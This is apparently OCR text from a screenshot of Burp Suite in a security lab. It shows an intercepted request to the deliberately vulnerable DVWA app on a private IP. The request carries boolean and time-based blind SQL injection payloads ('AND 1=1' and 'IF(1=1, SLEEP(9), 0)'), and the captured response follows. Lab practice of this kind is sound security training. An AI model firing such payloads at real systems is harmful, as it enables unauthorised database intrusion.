 Home DVWA Kali_Purple Kali_Linux My Computer
1 2 3 4 20:47
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Showing all items
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response tin
349 http://192.168.16.134 GET /vulnerabilities/sqli_blind/?id=1%27+AN... ✓ 200 4862 HTML Damn Vulnerable Web App... 192.168.16.134 20:46:48 20 S... 8080 299
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli_blind/?id=1%27+AND+%271%27%3D%271%27+--+-&Submit=Submit HTTP/1.1
2 Host: 192.168.16.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.16.134/vulnerabilities/sqli_blind/?id=1%27+OR+IF%281%3D1%2C+SLEEP%289%29%2C+
0%29+--&Submit=Submit
9 Cookie: PHPSESSID=0p7334a5reu32nrigi1bbtvoa1; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Sep 2025 23:29:31 GMT
3 Server: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1
mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.1
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4434
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection (Blind)
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
Inspector
Request attributes 2
Request query parameters 2
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes